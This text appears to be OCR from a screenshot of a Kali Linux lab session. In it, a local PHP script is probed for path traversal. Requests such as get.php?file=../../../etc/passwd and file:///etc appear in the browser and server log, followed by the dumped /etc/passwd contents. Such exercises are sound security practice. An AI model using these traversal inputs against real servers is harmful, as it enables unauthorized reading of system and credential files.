 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期二 16:48 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
t/workspace/php/get.php on line 3
[Tue Nov 12 16:34:52 2019] 127.0.0.1:53436 [500]: /workspace/php/get.php?file=file:///etc - s
Mozilla Firefox
127.0.0.1:8000/workspace/
127.0.0.1:8000/workspace/php/get.php?file=../../../etc
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[Tue Nov 12 16:47:03 2019] PHP Warning:  file_get_contents(../../etc/passwd): failed to open
stream: No such file or directory in /root/workspace/php/get.php on line 3
[Tue Nov 12 16:47:03 2019] 127.0.0.1:53452 [200]: /workspace/php/get.php?file=../../etc/passw
d
[Tue Nov 12 16:47:07 2019] 127.0.0.1:53454 [200]: /workspace/php/get.php?file=../../../etc/pa
sswd
在这里输入你要搜索的内容